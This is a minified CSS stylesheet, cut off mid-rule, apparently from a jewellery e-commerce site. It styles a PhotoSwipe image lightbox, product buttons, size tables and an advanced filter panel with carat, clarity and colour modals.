.pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1153;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1173;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;font-size:14px;line-height:18px}.pswp__share-tooltip a,.pswp__share-tooltip a:hover{color:#000;text-decoration:none}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:"";display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../../../images/lib/photoswipe/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border-radius:50%;border-color:#fff #fff transparent transparent;border-style:solid;border-width:2px;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1103}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right,.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}.pswp .pswp__top-bar{height:50px}.pswp.pswp--zoomed-in .pswp__scroll-wrap{height:100%}.pswp.pswp--zoomed-in .pswp__button--arrow--left,.pswp.pswp--zoomed-in .pswp__button--arrow--right,.pswp.pswp--zoomed-in .pswp__counter{display:none}.pswp__ui .pswp__top-bar{background:transparent;opacity:1}.pswp__ui .pswp__button--close{color:#000;background:none;top:28px;right:28px}.pswp__ui .pswp__button--close:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA0E";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:1rem}@media only screen and (max-width:1024px){.pswp__ui .pswp__button--close{background-color:#ccc}}.pswp__ui .pswp__counter{color:#333;position:fixed;top:auto;left:auto;bottom:50px;right:50px;opacity:1;padding:0;line-height:1;height:auto}@media only screen and (max-width:1024px){.pswp__ui .pswp__counter{display:none}}.pswp__ui.pswp__ui--with-3d-image .pswp__button--arrow--left,.pswp__ui.pswp__ui--with-3d-image .pswp__button--arrow--right{color:#000;opacity:1;visibility:visible}@media only screen and (max-width:1024px){.pswp__ui:not(.pswp__ui--with-3d-image) .pswp__button--arrow--left,.pswp__ui:not(.pswp__ui--with-3d-image) .pswp__button--arrow--right{display:none}}.pswp__ui .pswp__button--arrow--left:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA2B";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:28px}.pswp__ui .pswp__button--arrow--left:before{display:none}.pswp__ui .pswp__button--arrow--right:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA23";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:28px}.pswp__ui .pswp__button--arrow--right:before{display:none}[dir=rtl] .pswp{/*!rtl:begin:ignore*/direction:ltr;text-align:left/*!rtl:end:ignore*/}[dir=rtl] .pswp__img{/*!rtl:begin:ignore*/left:0;top:0/*!rtl:end:ignore*/}[dir=rtl] .pswp__counter{direction:ltr;text-align:left}[dir=rtl] .pswp__ui .pswp__button--arrow--left{right:0;left:unset}[dir=rtl] .pswp__ui .pswp__button--arrow--right{left:0;right:unset}.b-product-actions__item{margin-bottom:32px}.b-product-actions__link-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-product-actions__link{width:100%;font-size:.8125rem;letter-spacing:.12em;padding:16px 16px 14px}.b-product-actions__link.b-btn,.b-product-actions__link.b-btn--type-2{font-size:.9375rem;line-height:140%;min-height:51px;height:auto}.b-product-actions__link.b-btn--type-2>img{width:18px;height:18px;margin-right:8px}.b-product-actions__link.b-btn--type-2[disabled]{background-color:rgba(137,115,88,.5)}.b-product-actions__link.b-btn--type-2--no-event:active,.b-product-actions__link.b-btn--type-2--no-event:focus,.b-product-actions__link.b-btn--type-2--no-event:hover{background-color:#897358}.b-product-actions__link.b-btn--type-5{font-size:.9375rem;line-height:140%;min-height:51px;height:auto}.b-product-actions__link.b-btn--type-5>img{width:18px;height:18px;margin-right:8px}.b-product-actions__link.b-btn--type-5 .b-icon{margin-right:8px;font-size:18px}.b-product-actions__link.b-btn--type-5[disabled]{background-color:rgba(137,115,88,.5)}.b-product-actions__link.b-btn--type-5--no-event:active,.b-product-actions__link.b-btn--type-5--no-event:focus,.b-product-actions__link.b-btn--type-5--no-event:hover{background-color:#897358;border-color:#897358;color:#fff}@media only screen and (max-width:1024px){.b-product-attribute{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.b-product-attribute__btn,.b-product-attribute__btn-swatch{width:30px;height:30px;display:block;border-radius:100%}.b-product-attribute__label{padding:3px 0;color:#000;font-size:.875rem;line-height:1}@media only screen and (max-width:1024px){.b-product-attribute__label{padding-right:8px;width:120px;min-width:120px;text-align:center}}.b-product-attribute__select{width:100%}.b-product-attribute .b-select{font-size:.9375rem;line-height:140%;padding-left:8px;padding-right:18px;background-position-x:calc(100% - 8px)}.b-social-share{margin-top:20px}@media only screen and (min-width:1025px){.b-social-share{margin-top:16px}}.b-social-share__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-social-share__item{margin:0 4px;color:#000}@media only screen and (min-width:1025px){.b-social-share__item{margin:0 5px}}.b-product-promotion{margin-bottom:24px}.b-product-promotion__msg{color:#333}.b-product-set-detail .l-pdp__main-info-container .b-product-actions{display:block!important;margin-top:16px}@media only screen and (min-width:768px){.b-product-set-detail{margin-top:0!important}.b-product-set-detail .l-pdp__row{min-height:calc(100vh - 350px)!important;margin-top:0!important}.b-product-set-detail .l-pdp__row .b-picture__image{max-height:400px;-o-object-fit:cover;object-fit:cover}.b-product-set-detail .l-pdp__main-info{padding-left:72px;width:45%}.b-product-set-detail .l-psp__main-info__image{width:50%;margin:0}.b-product-set-detail .l-pdp__main-info-container .b-product-actions{margin-top:0}.b-product-set-detail.l-psp .l-pdp__main-info-container .b-breadcrumb--pdp{font-family:OptimaNovaLTPro,sans-serif;font-size:13px;font-weight:300;line-height:18px;letter-spacing:.12em;font-size:.9375rem;line-height:140%;text-transform:uppercase;text-overflow:ellipsis}.b-product-set-detail.l-psp .l-pdp__main-info-container .b-breadcrumb--pdp a{color:rgba(0,0,0,.3)}.b-product-set-detail .b-product{max-width:65%}.b-product-set-detail .b-product-images__arrow{z-index:1}}.b-productdetail-tabs{margin-top:32px;margin-bottom:32px}@media only screen and (min-width:1025px){.b-productdetail-tabs{padding-top:32px;padding-bottom:27px}}.b-productdetail-tabs__tip{text-align:center}.b-productdetail-tabs__tip .b-content-asset{margin-top:24px}@media only screen and (min-width:1025px){.b-productspec--columns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.b-productspec--columns .b-productspec__column{width:calc(50% - 20px)}}.b-productspecattr{margin-bottom:8px;padding:5px 12px;background-color:#eee;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:.9375rem}.b-productspecattr:nth-child(2n){background-color:#f8f8f9}.b-productspecattr__label{width:40%;max-width:40%;padding-right:10px}@media only screen and (min-width:1025px){.b-productspecattr__label{width:50%;max-width:50%}}.b-productspecattr__value{width:60%;max-width:60%}.b-size-table-modal .b-modal-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:32px;max-width:956px}@media only screen and (min-width:1025px){.b-size-table-modal .b-modal-content{padding:55px 70px}}@media only screen and (max-width:1024px){.b-size-table-modal .b-modal-content{width:100%}}.b-size-table-modal .b-modal-content .b-modal-header{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;position:static;padding:16px 8px 32px}.b-size-table-modal .b-modal-content .b-modal-header__title{margin-top:0}.b-size-table-modal .b-modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;max-height:100%;overflow:hidden}.b-size-table-modal .b-modal-body__content{padding:0;max-width:100%}.b-size-table-modal--quickview .b-modal-content{display:inline-block}.b-size-table-modal--quickview .b-modal-body{display:block}@media only screen and (max-width:1024px){.b-size-table-modal--quickview .b-modal-body{overflow:auto;padding-bottom:35px}}.b-size-table-modal--quickview.b-modal--header-type-1 .b-modal-header__title{text-align:center;font-size:1.4375rem}.b-size-table-modal-container{width:100%}.b-size-table-modal-container,.b-size-table-modal-container .b-content-asset{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-size-table-modal-container .b-content-asset{overflow:hidden}.b-size-table-description{font-size:.75rem;line-height:24px;color:#000;margin-bottom:32px}@media only screen and (min-width:1025px){.b-size-table-description{margin-bottom:93px}}.b-size-table-wrapper{overflow:auto}.b-size-table{min-width:450px}@media only screen and (max-width:1024px){.b-size-table{min-width:calc(100vw - 32px)}}.b-size-table tr td{width:20%}.b-advanced-filter{position:relative;text-align:center;max-width:100%;-ms-scroll-chaining:none;overscroll-behavior:none;height:100%;overflow-y:auto!important}.b-advanced-filter__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;min-height:100%;position:relative}.b-advanced-filter__container>.b-modal .b-modal__overlay{background-color:rgba(0,0,0,.3)}.b-advanced-filter__container>.b-modal .b-modal__close .b-icon{color:#897358}.b-advanced-filter__products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-advanced-filter__filters,.b-advanced-filter__products{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media only screen and (max-width:1024px){.b-advanced-filter__filters{display:none}.b-advanced-filter__filters.m-active{display:-webkit-box;display:-ms-flexbox;display:flex}.b-advanced-filter__products{display:none;padding:16px}.b-advanced-filter__products.m-active{display:-webkit-box;display:-ms-flexbox;display:flex}}.b-advanced-filter__filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:stretch;align-self:stretch;text-align:left;width:100%;padding:32px 16px}@media only screen and (min-width:1025px){.b-advanced-filter__filters{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.b-advanced-filter__filters:after{content:"";position:absolute;top:0;right:0;bottom:0;width:1px;background-color:rgba(0,0,0,.1)}}.b-advanced-filter__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:auto;padding-top:32px}.b-advanced-filter__footer .b-advanced-filter__navigation-icons{gap:16px}.b-advanced-filter__footer .b-advanced-filter__navigation-icons,.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon{width:32px;height:32px;font-size:18px;color:#000;border-radius:50%;-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000;z-index:1;cursor:pointer}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon.m-disabled{color:rgba(0,0,0,.3);-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.3);box-shadow:0 0 0 1px rgba(0,0,0,.3);cursor:default}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon.h-hidden,.b-advanced-filter__menu-toggle{display:none}@media only screen and (max-width:1024px){.b-advanced-filter__menu-toggle{background:#f2f2f2;border-top:1px solid #f2f2f2;display:block;position:absolute;bottom:0;left:0;right:0;z-index:10;padding:16px}.b-advanced-filter__menu-toggle>.b-btn--type-3{width:100%;height:54px;padding:0;border:1px solid #897358;color:#000}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-btn-text{font-size:.9375rem;letter-spacing:.12em}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-icon{color:#897358;margin-bottom:2px;margin-right:8px}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-icon--plus{-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.b-advanced-filter__menu-toggle>.b-btn--type-3.m-active .b-icon--plus{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}.b-advanced-filter__filter-item{margin-top:16px;padding-top:32px;border-top:1px solid rgba(0,0,0,.1)}.b-advanced-filter__filter-item.m-first-of-type{padding-top:0;border-top:none}.b-advanced-filter__filter-item__clear-all{border-top:none!important;margin-top:auto!important;padding-top:none!important}.b-advanced-filter__filter-item__clear-all .b-advanced-filter__link{font-size:.9375rem;line-height:140%;letter-spacing:.12em;text-transform:uppercase;text-underline-offset:8px;-webkit-text-decoration-color:#897358;text-decoration-color:#897358}.b-advanced-filter__filter-item.m-has-rangeselect{margin-bottom:8px}.b-advanced-filter__filter-item.m-has-rangeselect .b-advanced-filter__filter-item-title{margin-bottom:24px}.b-advanced-filter__filter-item-title{text-transform:uppercase;letter-spacing:.12em;line-height:140%;font-size:.9375rem}.b-advanced-filter__filter-item-title,.b-advanced-filter__filter-item-title .b-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-advanced-filter__filter-item-title .b-icon{font-size:1.1875rem;color:#897358;cursor:pointer;width:24px;height:24px;margin-right:8px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter__filter-item-selection{margin-left:auto;font-size:.75rem;line-height:140%;letter-spacing:.12em}.b-advanced-filter__filter-item-values{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px;width:100%}.b-advanced-filter__filter-item-values .b-field{margin:0}.b-advanced-filter__filter-item-values .b-field .select2-container{width:100%!important}.b-advanced-filter__filter-item-values .b-btn--type-1{min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;width:52px;height:33px;padding:0 4px;border-color:#897358}.b-advanced-filter__filter-item-values .b-btn--type-1 .b-btn__text{margin-top:-2px;font-size:.9375rem;line-height:140%;text-transform:uppercase;letter-spacing:.12em}.b-advanced-filter__filter-item-dash{padding:0 4px}.b-advanced-filter__link{text-decoration:underline;font-size:1.0625rem;line-height:28px;margin-top:16px;cursor:pointer}.b-advanced-filter__products{width:100%;max-width:100%;min-height:0;min-width:0;-ms-flex-item-align:stretch;align-self:stretch}.b-advanced-filter__products .b-filtered-product__inner{padding:1px;cursor:pointer;background-color:#f9f7f8;outline:1px solid rgba(0,0,0,.1);outline-offset:-1px}.m-non-touch .b-advanced-filter__products .b-filtered-product__inner:hover{outline:1px solid #897358}.b-advanced-filter__products .b-filtered-product__inner .b-filtered-product__footer .b-btn--type-2,.b-advanced-filter__products .b-filtered-product__inner .b-filtered-product__footer .b-filtered-product__cta{font-size:.9375rem;letter-spacing:.12em;line-height:140%}.b-advanced-filter__products .b-carousel{width:100%;margin-left:0}.b-advanced-filter__products .b-carousel-container__holder{display:grid;margin-right:-32px}.b-advanced-filter__products .b-carousel-container__holder>.b-carousel{max-width:100%}@media only screen and (max-width:1024px){.b-advanced-filter__products .b-carousel-container__holder{margin-left:-16px;margin-right:-16px}}@media only screen and (max-width:415px){.b-advanced-filter__products .b-carousel-container__holder:not(.b-carousel-container__holder--no-margin){margin-bottom:50px}}.b-advanced-filter__products .b-carousel__slides{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-advanced-filter__products .b-carousel__slide{margin-right:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.b-advanced-filter__products .b-carousel__slide.m-selected .b-filtered-product__inner{outline:1px solid #897358;outline-offset:-1px}.b-advanced-filter__products .b-carousel__arrow{top:-32px;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:23px}.b-advanced-filter__products .b-carousel__arrow:after{display:none}.b-advanced-filter__products .b-carousel__arrow:before{border-width:6px;display:inline-block}.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:32px}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:32px}.b-advanced-filter__product-count{text-transform:uppercase;letter-spacing:.12em;line-height:140%;font-size:.75rem;margin-bottom:0}.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{opacity:1}@media only screen and (min-width:1025px){.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{min-width:calc(100% - 600px);width:50%;left:unset;z-index:10}}.b-advanced-filter .b-carat-modal .b-modal-content,.b-advanced-filter .b-clarity-modal .b-modal-content,.b-advanced-filter .b-color-modal .b-modal-content{padding:48px;-webkit-transition-duration:0s;transition-duration:0s}.b-advanced-filter .b-carat-modal .b-modal-content__inner,.b-advanced-filter .b-clarity-modal .b-modal-content__inner,.b-advanced-filter .b-color-modal .b-modal-content__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter .b-carat-modal .b-modal-content .b-modal-header,.b-advanced-filter .b-clarity-modal .b-modal-content .b-modal-header,.b-advanced-filter .b-color-modal .b-modal-content .b-modal-header{display:none}.b-advanced-filter .b-carat-modal__wrapper,.b-advanced-filter .b-clarity-modal__wrapper,.b-advanced-filter .b-color-modal__wrapper{text-align:center}.b-advanced-filter .b-carat-modal__title,.b-advanced-filter .b-clarity-modal__title,.b-advanced-filter .b-color-modal__title{letter-spacing:2.1px}.b-advanced-filter__scrollbar{position:absolute;background-color:#eee;height:8px;left:364px;right:0;bottom:0;z-index:10}@media only screen and (max-width:1024px){.b-advanced-filter__scrollbar{left:0;position:sticky}}.b-advanced-filter__scrollbar-drag{height:100%;width:100%;position:relative;background:#897358;left:0;top:0}@media only screen and (min-width:768px){.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:8px}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:8px}}@media only screen and (max-width:1024px){.b-advanced-filter__products .b-carousel.m-active{padding:16px}}@media only screen and (min-width:1025px){.b-advanced-filter{overflow:hidden;width:100%}.b-advanced-filter__filter-item-values .b-field{max-width:150px}.b-advanced-filter__subtitle{padding:0 25%}.b-advanced-filter__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1025px)and (min-width:2000px){.b-advanced-filter__container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-advanced-filter__filters{max-width:364px;padding:32px}}@media only screen and (min-width:1025px){.b-advanced-filter__filter-item:not(:first-child){margin-top:24px}}@media only screen and (min-width:1025px){.b-advanced-filter__filter-item-dash{padding:0 12px;background-color:#000;height:1px;margin:12px}}@media only screen and (min-width:1025px){.b-advanced-filter__products{padding:32px}.b-advanced-filter__products .b-carousel__arrow{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:50%;padding:0}.b-advanced-filter__products .b-carousel__arrow:after{display:inline-block}.b-advanced-filter__products .b-carousel__arrow:before{display:none}.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:-48px}.b-advanced-filter__products .b-carousel__arrow-prev:after{color:#000}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:-48px}}@media only screen and (min-width:1025px){.b-advanced-filter__empty-search-text,.b-advanced-filter__product-count{text-align:left}}@media only screen and (min-width:1025px){.b-advanced-filter .b-modal .b-modal-content{padding:72px}}@media only screen and (min-width:1025px){.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{position:absolute}.b-advanced-filter .b-carat-modal .b-modal-content,.b-advanced-filter .b-clarity-modal .b-modal-content,.b-advanced-filter .b-color-modal .b-modal-content{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-box-shadow:none;box-shadow:none;top:0;height:100%;max-height:100%;width:100%}.b-advanced-filter .b-carat-modal__wrapper,.b-advanced-filter .b-clarity-modal__wrapper,.b-advanced-filter .b-color-modal__wrapper{text-align:left}.b-advanced-filter .b-carat-modal__title,.b-advanced-filter .b-clarity-modal__title,.b-advanced-filter .b-color-modal__title{font-size:2.125rem;margin-bottom:48px}.b-advanced-filter .b-carat-modal__text,.b-advanced-filter .b-clarity-modal__text,.b-advanced-filter .b-color-modal__text{font-size:1.0625rem;padding-right:88px;display:inline-block}}.b-advanced-filter-modal .b-modal-content{max-width:calc(100% - 60px);max-height:calc(100% - 32px);min-height:calc(100% - 32px);height:100%;padding:0;overflow:auto;-webkit-box-shadow:0 10px 10px rgba(0,0,0,.26),0 14px 28px rgba(0,0,0,.25);box-shadow:0 10px 10px rgba(0,0,0,.26),0 14px 28px rgba(0,0,0,.25)}@media(min-height:1014px){.b-advanced-filter-modal .b-modal-content{max-height:calc(100% - 144px);min-height:calc(100% - 144px)}}@media only screen and (max-width:1024px){.b-advanced-filter-modal .b-modal-content{position:relative;overflow:hidden;max-width:calc(100% - 32px);min-height:calc(100% - 144px);max-height:calc(100% - 112px)}.b-advanced-filter-modal .b-modal-content__inner{max-height:calc(100% - 86px);overflow:auto}}@media only screen and (max-width:415px){.b-advanced-filter-modal .b-modal-content{max-height:none;min-height:auto;height:-webkit-max-content;height:-moz-max-content;height:max-content}}.b-advanced-filter-modal .b-modal-content .b-modal-body,.b-advanced-filter-modal .b-modal-content .b-modal-body__content,.b-advanced-filter-modal .b-modal-content__inner{height:100%}.b-advanced-filter-modal__wrapper{width:100%}.b-advanced-filter-modal .b-modal__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;top:30px;right:30px;color:#fff}@media only screen and (max-width:1024px){.b-advanced-filter-modal .b-modal__close{right:16px;top:16px}}[dir=rtl] .b-advanced-filter__products .b-carousel__arrow-prev{direction:ltr;-webkit-transform:rotate(180deg);transform:rotate(180deg);height:0;padding-right:5px}[dir=rtl] .b-advanced-filter__products .b-carousel__arrow-next{direction:ltr;-webkit-transform:rotate(180deg);transform:rotate(180deg);height:0;padding-left:5px}.b-filtered-product{font-size:.8125rem}.b-filtered-product .b-picture{position:relative}@media only screen and (max-width:415px){.b-filtered-product .b-picture{height:150px}}.b-filtered-product .b-picture__el:after{content:"";padding-bottom:100%;display:block}.b-filtered-product .b-picture__image{position:absolute}@media only screen and (max-width:415px){.b-filtered-product .b-picture__image{height:150px;width:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.b-filtered-product__body{position:relative;padding:16px 0}.b-filtered-product__body:before{content:"";position:absolute;top:0;left:0;width:100%;height:1px;background-color:rgba(0,0,0,.1)}.b-filtered-product__value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:16px 16px 0;color:#000;text-transform:uppercase;line-height:140%;letter-spacing:.12em}.b-filtered-product__value:last-child{margin-bottom:16px}@media only screen and (max-width:415px){.b-filtered-product__value:last-child{margin-bottom:0}}@media only screen and 